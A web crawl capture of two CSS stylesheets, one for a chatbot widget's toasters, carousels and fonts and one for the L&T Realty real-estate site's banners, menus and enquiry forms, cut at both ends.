rgba(0,0,0,.16);text-align:center;background-color:#383ff6;background-color:var(--srvMsgBackground);display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:12}.ff-chatbot-h2,.ff-chatbot-h3{font-family:var(--fontFamily),Inter;font-weight:600;font-stretch:normal;font-style:normal}.sf-toaster-w>.sf-chatbot-offline{padding:8px 16px}.sf-toaster-w>.sf-chatbot-offline svg{margin-right:8px;fill:#ffffff;fill:var(--srvMsgColor);width:20px;height:20px}.sf-toaster-w>.sf-chatbot-offline>div:first-of-type{display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sf-toaster-w>.sf-chatbot-offline>div:nth-of-type(2){text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;font-size:10px;font-weight:600}.sf-toaster-w .session-toaster-main-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:780px;width:100%}.sf-toaster-w .session-toaster-main-body .toaster-message-container,.sf-toaster-w .toaster-main-body .toaster-message-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:8px}.pop-up-snack-bar-div,.sf-toaster-w .toaster-main-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message-icon,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message-icon{background:#fff;background:var(--srvMsgColor);min-width:40px;max-width:40px;height:40px;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;margin-left:4px}.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message{margin:4px;text-align:left}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container,.sf-toaster-w .toaster-main-body .toaster-buttons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:4px 4px 4px 60px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container .button-holder,.sf-toaster-w .toaster-main-body .toaster-buttons-container .button-holder{margin-left:12px}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container .button-holder button,.sf-toaster-w .toaster-main-body .toaster-buttons-container .button-holder button{width:auto}.sf-toaster-w .toaster-main-body{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:780px;width:100%}.pop-up-snack-bar-div{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.pop-up-snack-bar{padding:0 10px;position:absolute;bottom:24px}.pop-up-snack-bar .snack-msg{margin:auto;z-index:1;position:relative;text-align:center;word-wrap:break-word;line-break:normal;word-break:break-all;min-width:100px;max-width:756px;height:auto;padding:14px;border-radius:25px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.28);box-shadow:0 6px 12px 0 rgba(0,0,0,.28);color:#fff;background-color:var(--selectedColor);background-color:var(--selectedColor + '99', #383ff6)}.sf-lang-confirmation-w,.sf-lang-confirmation-w .langConfirm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}@media only screen and (max-width:470px){.list-grid-wrapper{grid-template-columns:1fr!important}}@media only screen and (min-width:800px){.sf-chatbot.campaign-bot .header-btn-wrapper{position:absolute;right:10px}.sf-chatbot.campaign-bot .slider-wrapper{max-width:720px;left:-20px}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper{left:0;width:100%;width:calc(100% + 40px)!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left{left:0!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left .slider-wrapper:before{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);left:-15px}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left .control-dots{left:-12px!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-right .slider-wrapper:after{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);right:-15px}.sf-chatbot.campaign-bot .ff-carouselButtons.ff-left{left:-20px!important}.sf-chatbot.campaign-bot .ff-carouselButtons.ff-right{right:20px!important}.sf-chatbot.campaign-bot .toaster-main-body{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container{margin-left:0!important;margin-right:0!important}.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container .toaster-message,.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container .toaster-message-icon{margin-left:0!important}.sf-chatbot.campaign-bot .toaster-main-body .toaster-buttons-container{margin-left:78px!important;margin-right:0!important}.sf-chatbot.campaign-bot .header-title{max-width:780px!important;width:65%;margin:0 auto}.list-grid-wrapper{grid-template-columns:1fr!important}.list-carousel-submit{bottom:40px!important;max-width:440px;min-width:320px;width:25%!important;right:18px;left:unset!important}}.sf-chatmodal-overlay,.sf-lang-confirmation-w{top:0;width:100%;height:100%;position:absolute}@media only screen and (max-width:760px){.slider-wrapper::after,.slider-wrapper::before{-webkit-box-shadow:none!important;box-shadow:none!important}}.sf-lang-confirmation-w{display:flex;border-radius:10px;z-index:1}.sf-lang-confirmation-w .langConfirm{display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sf-chatmodal-overlay{left:0;background:rgba(255,255,255,.85);-webkit-transition:visibility 0s linear .3s,opacity .3s;transition:visibility 0s linear .3s,opacity .3s}.sf-chatmodal-select{border:none;-webkit-appearance:none;-moz-appearance:none;background-color:transparent}.sf-chatmodal-body{position:absolute;margin:0 auto;width:80%;top:33%;left:10%;background-color:#fff;-webkit-box-shadow:0 0 1.5em rgba(0,0,0,.35);box-shadow:0 0 1.5em rgba(0,0,0,.35);text-align:center;border-radius:5px;color:#666}#sf-chatmodal-content{padding:2rem}.multiselect-for-whatsapp .display-msg{margin-bottom:6px}.multiselect-for-whatsapp .cards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:6px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:16px}.multiselect-for-whatsapp .cards-container .card{max-width:246px;background-color:#383ff6;background-color:var(--srvMsgBackground);border-radius:10px;padding-bottom:2px}.multiselect-for-whatsapp .cards-container .card .multiselect-video{margin:6px;border:none;border-radius:8px}.multiselect-for-whatsapp .cards-container .card .multiselect-video-mp4{width:300px}.multiselect-for-whatsapp .cards-container .card .multiselect-image{width:100%;height:284px;-o-object-fit:cover;object-fit:cover;padding:3px;border-radius:10px}.multiselect-for-whatsapp .cards-container .card p{color:#fff;color:var(--srvMsgColor);padding:0 10px}.multiselect-for-whatsapp .cards-container .card .description{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-all;overflow:hidden;color:#fff;color:var(--srvMsgColor)}.multiselect-for-whatsapp .cards-container .card .card-time-stamp{color:#667781;font-size:11px;text-align:right}.multiselect-for-whatsapp .cards-container .select{width:320px;height:36px;background-color:#1f2c34;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:6px;color:#5fe3e3;margin-bottom:12px;cursor:pointer}.list-for-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);border-radius:11px!important;padding:5px 8px 2px!important;white-space:break-spaces;width:100%}.list-for-whatsapp .confirm-button{color:#fff;color:var(--srvMsgColor)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{-webkit-transition:.25s ease-in;transition:.25s ease-in;opacity:.4;position:absolute;z-index:2;top:20px;background:0 0;border:0;font-size:32px;cursor:pointer}.carousel,.carousel .carousel,.carousel .slide,.carousel .slider,.carousel .thumbs{position:relative}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:''}.carousel .control-disabled.control-arrow{opacity:0;cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel{width:100%}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .control-arrow{outline:0;border:0;background:0 0;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{-webkit-transition:.15s ease-in;transition:.15s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);list-style:none;white-space:nowrap}.carousel .thumb{-webkit-transition:border .15s ease-in;transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:0}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;-webkit-transition:height .15s ease-in;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider,.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-webkit-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical .slider{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel .slider{margin:0;padding:0;list-style:none;width:100%}.carousel .slider.animated{-webkit-transition:.35s ease-in-out;transition:.35s ease-in-out}.carousel .slide{min-width:100%;margin:0;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{-webkit-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{-webkit-transition:opacity .25s ease-in;transition:opacity .25s ease-in;opacity:.3;-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.9);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.ff-chatbot-h2{font-size:3rem!important;line-height:1.33;letter-spacing:.576rem!important}.ff-chatbot-h3{font-size:2.25rem!important;line-height:1.22;letter-spacing:.0048rem!important}.ff-chatbot-h4,.ff-chatbot-h5{line-height:1.33;font-family:var(--fontFamily),Inter;font-weight:600;font-stretch:normal;font-style:normal}.ff-chatbot-h4{font-size:1.875rem!important;letter-spacing:.0096rem!important}.ff-chatbot-h5{font-size:1.5rem!important;letter-spacing:.02rem!important}.ff-chatbot-h6{font-family:var(--fontFamily),Inter;font-family:var(--fontFamily),Inter;font-size:1.25rem!important;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:.03rem!important}.ff-chatbot-body1,.ff-chatbot-body2{line-height:1.5;font-family:var(--fontFamily),Inter;font-weight:400;font-stretch:normal;font-style:normal}.ff-chatbot-body1{font-size:1rem!important;letter-spacing:.02rem!important}.ff-chatbot-body2{font-size:.875rem!important;letter-spacing:.03rem!important}.ff-chatbot-caption{font-family:var(--fontFamily),Inter;font-family:var(--fontFamily),Inter;font-size:.75rem!important;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:.033rem!important}.ff-chatbot-overline,.ff-chatbot-timestamp{font-family:var(--fontFamily),Inter;font-size:.625rem!important;font-stretch:normal;font-style:normal;letter-spacing:.1rem!important}.ff-chatbot-overline{font-weight:600;line-height:2}.ff-chatbot-timestamp{font-weight:400;line-height:1.6rem!important}.MuiAutocomplete-popper{z-index:99999999!important}.MuiAutocomplete-popper>.MuiPaper-root{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28)!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.28)!important}.workflowdrop[aria-selected=true],.workflowdrop[aria-selected=true].Mui-focused{background-color:var(--colorScale-1-1f)!important;background-color:var(--colorScale-1-1f)!important}.workflowdrop{padding-top:0!important;padding-bottom:0!important}::-webkit-scrollbar{width:.5rem;height:.5rem;margin:0 3.313rem 0 0;padding:0 .063rem 13.063rem}::-webkit-scrollbar-thumb{width:.375rem;height:3.438rem;border-radius:11px;background-color:#a9a9a9}::-webkit-scrollbar-thumb:hover{background:#555}@font-face{font-family:BTSE-Bold;src:url(/Popup/chatsdk/v1/fonts/BTSE-Boldb832865959dd7c8a9e7cdb7a5c596141.otf) format('opentype');font-weight:700}@font-face{font-family:BTSE-Light;src:url(/Popup/chatsdk/v1/fonts/BTSE-Light7d277088343227f6fc8222f4a2561627.otf) format('opentype');font-weight:300}@font-face{font-family:BTSE-Medium;src:url(/Popup/chatsdk/v1/fonts/BTSE-Medium09752850fb7c91936340b5ce2026dfed.otf) format('opentype');font-weight:500}@font-face{font-family:BTSE-Regular;src:url(/Popup/chatsdk/v1/fonts/BTSE-Regular65a3f0a2d94896b842b97bf498884138.otf) format('opentype');font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/project-residential.css?ver=6.9
body_size: 3435
content:
.mm-ocd li a,
.mm-ocd li span {
    font-size: 1.5rem;
    letter-spacing: 0.16667rem;
    line-height: 2.5rem;
    transition: 0.3s ease-out;
    font-weight: 700;
}
.lnt-upcoming-btn,
.mm-ocd li a,
.mm-ocd li span {
    transition: 0.3s ease-out;
}
.hero-banner .media button {
    border: 0;
    padding: 0;
    background-color: transparent;
    width: 100%;
}
.ttl-10697 .description,
.ttl-10697 .heading {
    text-align: right !important;
}
.content.ttl-10697 {
    right: 6% !important;
    top: 30% !important;
}
.disclaimer {
    position: absolute;
    z-index: 1;
    left: 0;
    right: auto;
    top: auto;
    bottom: 0;
    color: #fff;
    font-size: 1.1rem;
    padding: 15px;
}
.offer-image {
    margin-top: 10px;
}
#titledHeroBanner.hero-banner .content {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
}
.hero-banner .content .description.sub-description {
    font-size: 2.43333rem;
    line-height: 2.5;
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1) {
    .offer-image img {
        margin: 0 auto;
    }
}
.hero-banner .content .description.head_d,
.hero-banner .content .heading.head_d {
    display: block;
}
#more,
#overviewmore,
.dropdown-menu.show,
.dropdown-submenu.show,
.dropdown-toggle::after,
.hero-banner .content .description.head_m,
.hero-banner .content .heading.head_m,
.mm-ocd .mm-spn.mm-spn--navbar ul:before {
    display: none;
}
@media screen and (max-width: 425px) {
    .disclaimer {
        font-size: 0.7rem;
        padding: 10px;
    }
    .offer-image img {
        width: 60%;
        margin: 0 auto;
    }
    .hero-banner .content .description.head_d,
    .hero-banner .content .heading.head_d {
        display: none;
    }
    .hero-banner .content .description.head_m,
    .hero-banner .content .heading.head_m {
        display: block;
    }
}
.exclusive-residences {
    padding: 2rem 0;
    min-height: auto !important;
}
.lnt-btn:focus {
    text-decoration: none;
    outline: 0;
}
.exclusive-residences-boxes h4 {
    font-size: 20px;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 2.5rem;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: capitalize;
}
.array-details h4,
.array-details p,
.array-lists p,
.exclusive-residences-boxes p {
    margin-bottom: 15px;
    color: #07518c;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}
.exclusive-residences-boxes p {
    font-size: 1.33333rem;
    line-height: 1.5;
    text-align: justify;
}
.array-details h4 {
    font-size: 20px;
    line-height: 1.25;
    text-align: left;
    text-transform: capitalize;
}
.array-details p,
.array-lists p {
    font-size: 1.33333rem;
    line-height: 1.5;
    text-align: left;
}
.array-lists h5,
ul.rera-list li p {
    margin-bottom: 5px;
}
.array-lists h5 {
    font-size: 18px;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: capitalize;
}
.lnt-upcoming-btn,
.mm-ocd li a,
.mm-ocd li span {
    text-transform: uppercase;
}
.grecaptcha-badge {
    visibility: hidden !important;
}
.btn-partner-us {
    padding: 3px !important;
}
.imgtooltip {
    position: relative;
    display: inline-block;
}
.tooltiptext {
    visibility: hidden;
    width: 110px;
    background-color: #07518c;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 100%;
    left: 50%;
    margin-left: -55px;
    font-size: 10px;
    border: 2px solid #ffc71b;
}
.lnt-upcoming-btn,
.lnt-upcoming-btn:hover {
    color: #ffc71b;
    text-decoration: none;
}
.imgtooltip:hover .tooltiptext {
    visibility: visible;
}
.lnt-upcoming-btn {
    font-size: 1.2rem;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.1rem;
    border: 2px solid #ffc71b;
    border-radius: 20px;
    padding: 7px 15px;
    background: #fff;
}
#siteHeader .search .search-wrapper .search-input input {
    max-width: 75%;
}
#siteHeader .search .search-wrapper .search-input input.lnt-btn {
    max-width: 80px;
    background: #05518c !important;
    color: #ffcf3c !important;
    border: 1px solid #ffcf3c;
    margin-top: 0.1em;
    position: absolute;
    right: 0;
}
#siteHeader .search .btn-close {
    right: 26%;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown .dropdown-menu li.dropdown-submenu {
    width: 100%;
    margin: 0;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu a {
    color: #fff;
    background: #07518c;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu li:hover > a,
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu:hover > a,
.mm-ocd li a:hover {
    background: #ffc71b;
    color: #07518c;
}
.plusButton {
    display: none;
    color: #ffc71c;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #ffc71c;
    height: 41px;
    width: 35px;
}
span.plusButton:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 8px solid #07518c;
    border-right: 8px solid transparent;
    border-bottom: 0 solid transparent;
    border-left: 8px solid transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.mm-ocd {
    z-index: 100000;
}
.mm-ocd li span {
    display: block;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    padding: 1rem 3rem 1rem 1.5rem;
    color: #07518c;
    text-decoration: none;
}
.mm-ocd li a {
    display: block;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    padding: 1rem 1.5rem;
    color: #07518c;
    text-decoration: none;
}
.mm-ocd .mm-spn li:after {
    margin-left: 0;
    border-top: 2px solid #ffc71b;
    opacity: 1;
}
.mm-ocd .mm-spn.mm-spn--navbar:after {
    content: "Take Me To";
    display: inline-block;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.41667rem;
    color: #07518c;
    text-align: center;
    border-bottom: 0.3rem solid #07518c;
    opacity: 1;
}
.mm-ocd .mm-spn li:before,
.mm-spn.mm-spn--navbar:before {
    border-color: #07518c;
    opacity: 1;
}
.mm-ocd .mm-spn li:before {
    top: 45%;
}
:root {
    --mm-spn-item-height: 60px;
}
.mm-ocd .mm-spn.mm-spn--light {
    background: #e9e9e9;
}
#myCloseButton {
    display: none;
    position: relative;
    z-index: 999999;
}
.d-desktop-hide,
.dis_none {
    display: none !important;
}
.d-desktop-hide span {
    margin-top: 7px;
}
.enquiryModal h1 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    text-align: center;
    padding: 0.8em 0;
    position: absolute;
    top: 0;
}
.enquiryModal .lnt-modal__dialog {
    width: 40vw;
}
.enquiryModal .lnt-modal__content {
    padding: 0 !important;
    background: #fff;
    min-width: 40vw;
}
.enquiryModal .form-modal {
    margin-top: 5em;
    display: block;
    padding-bottom: 3em;
    width: 100%;
}
.download-custom-modal-dialog .form-modal .form-group,
.enquiryModal .form-modal .form-group {
    display: block;
    width: 90%;
    margin: 0 auto;
}
.download-custom-modal-dialog .form-modal .form-group input,
.enquiryModal .form-modal .form-group input {
    padding: 1rem 1.6rem;
}
.enquiryModal .form-modal .form-group .form-item {
    margin: 1em 0;
}
.download-custom-modal-dialog .form-modal .form-group .lnt-btn,
.enquiryModal .form-modal .form-group .lnt-btn {
    min-width: 300px;
    font-size: 1.8rem;
    margin-top: 1em;
}
.enquiryModal .form-modal .form-group .form-item .form-control.sel-prop {
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(<?=get_images_path()?>/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item input[type="checkbox"],
.enquiryModal .form-modal .form-group .form-item input[type="checkbox"] {
    padding: 0.5em;
    -webkit-appearance: checkbox;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .checkboxlabel,
.form-item .checkboxlabel {
    font-size: 11px;
}
.enquiryModal .form-modal .form-group .form-item .form-control.sel-cc {
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    display: inline-block;
    max-width: 28%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(<?=get_images_path()?>/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .input-mobile,
.enquiryModal .form-modal .form-group .form-item .input-mobile {
    display: inline-block;
    max-width: 70%;
}
.enquiryModal .form-modal .lnt_form_msg {
    color: red;
}
#enq_form .cap_input {
    width: 35px;
    padding: 0 5px;
    height: 37px;
    border: 1px solid #fecb00;
    border-radius: 5px;
    margin: 0;
    float: left;
}
.rera-list-wrap {
    display: flex;
}
ul.rera-list {
    list-style-type: none;
    font-family: sans-serif;
    margin: 0 30px 33px 0;
}
@media (max-width: 700px) {
    .rera-list-wrap {
        display: flex;
        flex-wrap: wrap;
    }
    ul.rera-list {
        widtgh: 100%;
    }
}
ul.rera-list li {
    margin: 0 0 15px;
}
ul.rera-list li p strong {
    padding-left: 12px;
}
.rera-main-wrap {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-right: 20%;
}
@media (max-width: 1023px) {
    .rera-main-wrap {
        flex-flow: row wrap;
        justify-content: flex-start;
        padding-right: 0;
    }
}
.img-disclaimer {
    display: block;
    word-break: normal;
    position: absolute;
    left: 10px;
    bottom: 10px;
    font-size: 9px;
    color: #fff;
}
.overview_img_slider {
    width: 100%;
    display: inline-block;
}
.overview_img_slider .slider-gallery-item {
    position: relative;
}
.lnt-cus-download-btn::after,
.lnt-cus-download-btn::before {
    content: " ";
    position: absolute;
    transform: translateY(50%);
    transition: 0.2s;
}
.projects .project-overview .wrapper .media.hide_white_sign .item {
    object-fit: contain;
    object-position: center top;
}
#overviewmyBtn {
    background: #07518c;
    color: #fff;
    text-align: left;
    display: flex;
    align-items: center;
    width: fit-content;
    font-size: 15px;
    padding: 5px 15px;
    font-family: Gotham !important;
    font-weight: 500;
    border: 1px solid #07518c;
    text-decoration: none;
}
#overviewmyBtn:hover {
    text-decoration: none;
}
#overviewmyBtn:focus {
    border: none;
    outline: 0;
}
#overviewmyBtn img {
    width: 9px;
    margin-left: 4px;
}
.lnt-cus-download-btn {
    position: relative;
    padding: 0.66667rem 1.16667rem;
    border: 0.25rem solid #07518c;
    font-size: 1.25rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: normal;
    color: #08548d !important;
    background: #fff !important;
    text-align: center;
    cursor: pointer;
    transition: 0.25s;
    text-decoration: none;
    white-space: nowrap;
    max-width: 100%;
    min-width: 125px;
    display: inline-block;
}
.lnt-cus-download-btn::before {
    width: 35px;
    height: 8%;
    z-index: 1;
    right: 0;
    bottom: -4%;
    padding: 2px 5px 1px 0;
    background: #fff;
}
.lnt-cus-download-btn::after {
    width: 70px;
    height: 14px;
    z-index: 2;
    right: 20px;
    bottom: -3%;
    padding: 0;
    background-image: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/btn-arrow.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center left;
}
.lnt-cus-download-btn:active,
.lnt-cus-download-btn:hover {
    color: #07518c;
    background: #fff;
    text-decoration: none;
    border: 0.25rem solid #ffc71b;
}
.lnt-cus-download-btn:hover::after {
    right: 0;
    background-color: transparent;
}
.modal {
    display: none;
    position: fixed;
    z-index: 99999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
}
.modal-content {
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 40vw !important;
}
.close {
    position: absolute;
    top: 5px;
    right: 5px;
    opacity: 1;
}
.close:focus,
.close:hover {
    text-decoration: none;
    cursor: pointer;
}
.close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}
.download-custom-modal-dialog h6 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    padding: 0.8em 0;
    font-size: 2rem;
    text-align: center;
    letter-spacing: 0.03125em;
    text-transform: uppercase;
}
.download-custom-modal-dialog .form-modal {
    display: block;
    padding-bottom: 3em;
    width: 100%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item {
    margin: 2em 0;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .form-control.sel-cc {
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0 3px 0 0;
    display: inline-block;
    max-width: 28%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(/wp-content/themes/lntrealty/assets/images/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .form-control.sel-prop {
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
    pointer-events: none;
}
@media screen and (width: 1280px) {
    .projects #upcoming_school .wrapper .media.hide_white_sign .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (width: 1024px) {
    .overview_img_slider.slider-hero-banner .slider-gallery .slick-dots {
        bottom: 10%;
    }
    .projects .project-overview .wrapper .media.hide_white_sign .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (min-width: 996px) {
    .projects .project-overview .wrapper .media .overview_img_slider .item {
        height: fit-content;
    }
}
@media screen and (max-width: 995px) {
    .projects .project-overview .wrapper .media .overview_img_slider .item {
        height: 35vh;
        object-position: center bottom;
    }
    .projects .project-overview .wrapper .media.hide_white_sign:not(.media.slider_media) .item {
        object-fit: cover;
        object-position: center;
    }
    .projects #upcoming_school.project-overview .wrapper .media.hide_white_sign:not(.media.slider_media) .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (max-width: 992px) {
    .hero-banner .content .ttl-10697 .description,
    .hero-banner .content .ttl-10697 .heading {
        text-align: center !important;
    }
    .content.ttl-10697 {
        top: 10% !important;
        left: 10%;
    }
    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
        transform: none;
    }
    .offer-image img {
